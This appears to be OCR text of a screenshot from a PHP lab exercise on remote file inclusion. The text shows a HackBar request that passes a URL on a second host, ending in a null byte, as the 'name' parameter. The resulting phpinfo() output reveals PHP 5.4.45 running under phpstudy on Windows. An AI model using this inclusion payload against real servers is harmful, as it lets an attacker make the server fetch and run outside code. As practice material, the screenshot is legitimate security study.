 phpinfo()
192.168.10.150/1.php/?name=http://192.168.10.50/1.php%00
PHP Version 5.4.45
php
System Windows NT DESKTOP-OD2JG4H 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded C:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.10.150/1.php/?name=http://192.168.10.50/1.php%00
Split URL
Execute
Post data Referer User Agent Cookies Clear All